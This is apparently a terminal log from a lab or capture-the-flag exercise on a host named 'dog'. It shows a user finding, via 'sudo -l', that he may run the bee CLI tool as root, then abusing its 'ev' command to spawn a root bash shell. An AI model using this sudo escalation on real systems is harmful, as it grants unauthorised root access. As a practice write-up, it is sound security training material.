 johncusack@dog:/var/www/html$ ls
ls
core   index.php  LICENSE.txt  README.md   settings.php  temporary:
files  layouts    modules      robots.txt  sites         themes
johncusack@dog:/var/www/html$ sudo -l
sudo -l

Matching Defaults entries for johncusack on dog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User johncusack may run the following commands on dog:
    (ALL : ALL) /usr/local/bin/bee
johncusack@dog:/var/www/html$
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee ev "system('/bin/bash -p');"
<udo /usr/local/bin/bee ev "system('/bin/bash -p');"
root@dog:/var/www/html#